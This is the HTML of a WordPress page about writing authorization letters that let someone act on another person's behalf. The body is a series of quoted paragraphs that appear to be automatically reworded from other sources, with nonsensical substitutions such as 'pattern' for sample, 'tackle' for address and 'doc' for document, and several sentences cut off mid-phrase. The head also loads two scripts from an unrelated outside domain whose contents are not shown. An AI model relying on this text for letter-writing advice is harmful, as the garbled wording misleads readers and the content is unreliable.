

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araz.robtowner.com/for-on-behalf-of-letter-example/
body_size: 13615
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<meta name="google-site-verification" content="XR8jpUeiubntJz5okY64QUfj2vZlQCvk_EQeuTCeQ74" />
<meta name="msvalidate.01" content="068E4D75414DB5248F9B154DCDCEDF52" />
<title>For On Behalf Of Letter Example Resume | Araz Robtowner</title>
<meta name="description" content=" for on behalf of letter example resume | Araz Robtowner"/>
<meta name="keywords" content=" for on behalf of letter example resume"/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />


<script>function nf(){if(top.location!=location){top.location.href=document.location.href;}}nf();</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>For On Behalf Of Letter Example &#8211; Araz Robtowner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Feed" href="https://araz.robtowner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Comments Feed" href="https://araz.robtowner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; For On Behalf Of Letter Example Comments Feed" href="https://araz.robtowner.com/for-on-behalf-of-letter-example/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/araz.robtowner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://araz.robtowner.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/font-awesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/style.css?ver=20201116-85612' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-block-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/blocks.min.css?ver=20230921-230425' type='text/css' media='all' />
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://araz.robtowner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://araz.robtowner.com/wp-json/wp/v2/posts/6086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araz.robtowner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://araz.robtowner.com/for-on-behalf-of-letter-example/" />
<link rel='shortlink' href='https://araz.robtowner.com/?p=6086' />
<link rel="alternate" type="application/json+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Ffor-on-behalf-of-letter-example%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Ffor-on-behalf-of-letter-example%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://araz.robtowner.com/wp-content/themes/deneb/images/header-image.jpg);
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-6086 single-format-standard wp-embed-responsive layout-right-sidebar fluid-layout grid header-one">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding ff-grid-2 no-margin no-padding">
					

	
	<div class="site-identity">
					<p class="site-title"><a href="https://araz.robtowner.com/" rel="home">Araz Robtowner</a></p>
					<p class="site-description">It’s not a dream. Resume Letter is real!</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

					<div id="main-nav" class="ff-grid-8 no-margin no-padding">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu"><ul>
<li class="page_item page-item-6"><a href="https://araz.robtowner.com/about/">About</a></li>
<li class="page_item page-item-7"><a href="https://araz.robtowner.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://araz.robtowner.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-11"><a href="https://araz.robtowner.com/copyright/">Copyright</a></li>
<li class="page_item page-item-9"><a href="https://araz.robtowner.com/privacy/">Privacy</a></li>
<li class="page_item page-item-8"><a href="https://araz.robtowner.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-10"><a href="https://araz.robtowner.com/terms/">Terms</a></li>
</ul></div>
	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

				<div class="right-head ff-grid-2 no-margin no-padding pull-right">
														</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">For On Behalf Of Letter Example</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://araz.robtowner.com/for-on-behalf-of-letter-example/" rel="bookmark"><time class="entry-date published" datetime="2021-05-16T11:45:13-08:00">May 16, 2021</time><time class="updated" datetime="2021-06-13T01:59:02-08:00">June 13, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">For On Behalf Of Letter Example</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-6086" class="post-6086 post type-post status-publish format-standard hentry category-resume-letter">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						<div class="entry-content">
<hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
</br></br></br></br></br>				
				<blockquote>
<p>An authorization letter is a proper letter that provides permission to somebody to behave in your behalf. This implies it necessary that this letter must be written formally. Though it’s commonplace to write down it by hand and it’s nonetheless usable but when the matter ever leads to court docket, the judiciary system might need some issues readily available written. [Example Company], a [New York] registered company having commerce license [458964], confirms that [Mr. John Smith], who at present works there as a [job title], has been given the authority to [some action, for example, to issue a trade license] on behalf of [company name].</p>
</blockquote>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/originals/18/6d/1b/186d1b9d8607e7ad01416cb4b80397c9.jpg" alt="" title="" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>Sofii · Pattern Thankyou Letters For You To Swipe Fashionable Cv Pdf Well being Care Assistant Resume</h3>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/bd/7b/ab/bd7bab93bcfe9f2a2d545ebec1b89035.png" alt="personal authorization letter template lettering, cashier resume objective college student free" title="personal authorization letter template lettering, cashier resume objective college student free" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>Private Authorization Letter Template Lettering, Cashier Resume Goal School Pupil Free</h4>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ef/c7/6e/efc76e27b79fe902437b70c3dc3da512.png" alt="authorization letter to process documents sample curriculum vitae examples south africa pdf resume summary statement generator" title="authorization letter to process documents sample curriculum vitae examples south africa pdf resume summary statement generator" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h5>Authorization Letter To Course of Paperwork Pattern Curriculum Vitae Examples South Africa Pdf Resume Abstract Assertion Generator</h5>
</p>
</div>
</div>
<div class="text-left">
<blockquote><p>A authorized letter is a robust doc. It may be despatched to somebody by an lawyer on behalf of their shoppers. The language utilized in these letters should be formal and correct, and thus it is rather necessary to write down them very fastidiously.</p></blockquote>
<p><!-- more--><img decoding="async" src="https://i.pinimg.com/originals/f0/d0/a7/f0d0a7596b1129f312564d11cb8eeb1c.png" width="34%" align="center" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>For on behalf of letter instance</strong>. </p>
<blockquote><p>In following kind of authorization letter on behalf one individual is giving authority to different individual to symbolize in a gathering and talk about numerous venture stage issues with fellows. That is additionally excellent instance of authorization on another person’s behalf.</p></blockquote>
<blockquote><p>A window known as Ship From Different E-mail Tackle will seem. 61 Tutorial Instance Letter Signing On Behalf Of Somebody Else With on behalf of somebody 6 greatest samples 8 authorization letters to behave on behalf writing authorization letter to behave on behalf of somebody 6 greatest samples 46 authorization letter samples templates ᐅ templatelab.</p></blockquote>
<blockquote><p>If you&#8217;re writing on behalf of a board of administrators, you should have some official position with the board. Your position could be an officer (president, secretary, treasurer, and so forth.) or an assistant (secretary once more, and so forth.). You&#8217;ll thus use your title and.</p></blockquote>
<blockquote><p>Your boss&#039;s absence from the workplace could also be another excuse for him asking you to write down a letter on his behalf. No matter why you might be writing the letter for some else, the format is constant. Decide Content material. Communicate with the individual you&#8217;ll write the letter on behalf of. Make a listing of factors to cowl, the individual to handle the.</p></blockquote>
<blockquote><p>How you can use behalf in a sentence. Instance sentences with the phrase behalf. behalf instance sentences.</p></blockquote>
<blockquote><p>That is the pattern letter of authorizes anyone else to behave on behalf of you to say or file any paperwork by giving permission to an individual that may conduct on behalf of you notably if you&#8217;re in a special location. Disclaimer: All the data contained in the Authorization Letter to Act on Behalf of Somebody is simply a fiction. The title.</p></blockquote>
<blockquote><p>A letter of authorization is a doc authorizing the recipient to hold out a sure motion. For instance a checking account holder could write a letter to the financial institution authorizing a transaction, or authorizing anyone else to behave on their behalf if sick.</p></blockquote>
<blockquote><p>9+ Third Celebration Authorization Letter Examples; 9+ Baby Care Authorization Letter Examples; For instance, an authorization letter to behave on behalf should include all of the details about the transaction the place you might be allowing somebody to take your place attributable to your absence for a specific time interval.</p></blockquote>
<blockquote><p>Authorization letter pattern to behave on behalf is a letter drafted for authorizing an individual to execute and perform ones enterprise, authorized and different related obligations in your behalf. It&#8217;s a authorized doc and supplies somebody an authority to behave on different individual’s behalf. It&#8217;s a kind of enterprise letter, but completely different from due to its.</p></blockquote>
<blockquote><p>While you wish to authorize somebody to make deposits in your behalf, you may specify this in your authorization letter. Nonetheless, if all you wish to do is to permit somebody to deposit cash in your account in your behalf, a lot of the banks would permit individuals to do that with out particular authorization during which you needn&#8217;t write an official.</p></blockquote>
<blockquote><p>Authorization letters are letters meant to present somebody permission to do one thing or formally take management of a state of affairs. An authorization letter is normally thought-about as a written affirmation to permit somebody to take a selected motion, enter right into a authorized contract, delegate his/her duties, spend a specified sum of cash, and so forth. Authorization letters might be written for fairly quite a lot of.</p></blockquote>
<blockquote><p>An authorization letter is the easiest way of authorizing the opposite to behave in your behalf and it is rather generally used for the accomplishment of the identical function. If you would like another individual to symbolize your self, as an agent of yours then you need to use this authorization letter to make the legitimate and authorized authorization.</p></blockquote>
<blockquote><p>This specific authorization letter pattern for claiming would help a person to type an authorization letter for the aim of claiming necessary paperwork on their behalf for properties. For instance, a person who just isn&#8217;t in a position to gather some necessary paperwork due to sure unexpected circumstances can write an authorization letter.</p></blockquote>
<blockquote><p>Letter format on behalf of seven+ on behalf of letter pattern hostess resume all through letter format on behalf of 46 authorization letter samples &amp;, 18/04/2012 · when you find yourself requested to pp a letter it implies that you must signal the letter on behalf of the one who right here is an instance of how i&#8217;d lay.</p></blockquote>
<blockquote><p>Study the format for a enterprise letter. Your request letter ought to use the correct enterprise letter format, as it&#8217;s possible a proper request. This is applicable whether or not you&#039;re sending an electronic mail or a tough copy letter. Develop into conversant in the next format and remember to use it when writing your letter. Place your title, title, and tackle on the highest left of the paper.</p></blockquote>
<blockquote><p>On behalf of means “because the agent of,” “instead of,” or “on the a part of.” One other manner to think about it&#8217;s “as representing” somebody or one thing. Examples: The regulation agency filed a go well with on behalf of the three individuals injured by the corporate truck. On behalf of all who couldn’t be right here tonight, I wish to say thanks in your assist.</p></blockquote>
